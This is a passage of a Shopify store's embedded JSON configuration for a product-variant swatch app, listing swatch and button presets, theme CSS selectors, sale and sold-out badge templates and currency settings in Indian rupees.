Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"collection"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"159061770460":141873,"159204966620":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873,"158894489820":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After 